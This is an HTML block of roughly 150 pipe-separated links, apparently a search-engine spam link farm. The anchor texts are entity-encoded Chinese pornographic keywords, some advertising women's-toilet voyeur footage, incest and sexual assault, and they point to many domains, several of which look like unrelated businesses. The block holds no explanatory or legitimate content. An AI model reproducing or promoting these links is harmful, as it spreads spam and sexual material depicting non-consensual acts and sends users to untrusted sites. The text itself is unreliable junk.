<a href="http://taoba116.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bkcp1.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://91bls.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://hnmn120.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dghonglai.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maokugames.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://kkmmc.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carlo520.com" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shdedao.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://weitao369.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://3456hh.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://kxwsjlb.com" target="_blank">91&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liuhetong.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ganxi666.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cclh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://dcqikan.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://494ee.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://n1629h.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cqich.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rzzswl.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chinamyx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://51shufabao.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szlijia168.com" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://ztanyue.com" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://zhshuo.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfk360.com" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://zgglvip.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://9hiphop.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guanhe66.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aizhouba.com" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://22588488.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://6h67.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://668suv.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vip2202.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://dghmbz.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqmwy.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csbim.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://shchengbang.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yahua88.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://05e4.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://yaseline.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3187654321.com" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qdhub.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://1wka.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://junheng168.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yigan16.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://bxccc.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zl520.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://whwkd.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bkcp1.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://decomz.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bioinit.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://zjyinso.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kbly888.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://buyforman.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbjlky.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://byhnw.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xs-pump.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://shshengyun.cn" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://n-zero.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://wftgb.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99spcn.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://drscf.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://suixin168.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://gdjly88.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://ztanyue.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://james-ye.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wowriting.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suningdaigou.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://veryec.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://haibinhl.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://nts-hp.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://20tian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://btszyst.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://wunvnv.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://c1988.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;av&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://wzcybk.com" target="_blank">&#x4E9A;&#x6D32;&#x6DA9;&#x7EFC;&#x5408;</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://di1zhan.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://hbkksy.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cctv698.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://pximage.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://surehard.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://ulccd.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tiandaml.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://eameet.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yameigou.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shlaoying.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wftgb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://lylths.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://99hypf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://lhgl.com.cn" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://yzsyjcy.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdypx.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://china-kexin.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ztlights.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://prdtz.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://zk101.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caijingline.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
